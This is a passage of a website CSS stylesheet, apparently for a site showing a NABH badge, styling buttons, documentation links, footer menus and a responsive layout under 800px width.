            margin-top: 10px;
        }

    .slider-button {
        background-color: #ff9c51;
        border: 0;
    }

    .btn-group-lg > .btn, .btn-lg {
        font-size: 17px;
    }

    .page-heading {
        margin-bottom: 15px;
    }

    .docs b {
        font-weight: normal;
        color: #2589c5 !important;
        font-size: 17px;
    }

    .docs a {
        display: block;
        background-color: #fff;
        padding-top: 15px;
        padding-bottom: 7px;
        transition: background-color 0.4s ease;
        font-size: 14px;
    }

        .docs a:hover {
            background-color: #e9f5fb;
        }

    .docs img {
        
        box-shadow: 0px 0px 3px 1px Gray;
        border: 3px solid White;
    }

    .docs p {
        color: #2589c5;
        margin-top: 10px;
    }

    .footer-menu {
        text-align: left;
        font-size: 14px;
    }

        .footer-menu a {
            color: #666;
        }

        .footer-menu hr {
            border-top: 1px solid #999;
        }

    .footer-menu-main-heading {
        font-size: 18px;
        color: #2589c5 !important;
    }

    .footer-menu-sub-heading {
        font-size: 16px;
        color: #000 !important;
    }

    .glyphicon-chevron-right {
        font-size: 11px;
        color: #2589c5 !important;
    }
    
    
      .report1{
        
        margin-left: 145px !important;
    }
	
}

@media (max-width: 800px) {
	.rep-left{width: 100%;margin-right:0;     height: unset; margin-bottom:10%;} .rep-right{width: 100%; margin-left:0;}
	
	.logo-heading {
		font-size: 10px;}
	
	.nabh {
    float: left;
    width: 10%;
    position: absolute;
    top: 20%;
    right: 25%;
}
.nabh img {
    width: 50px;
}
    .grid_contents.col-3 .grid {
        width: 100%;
    }
}


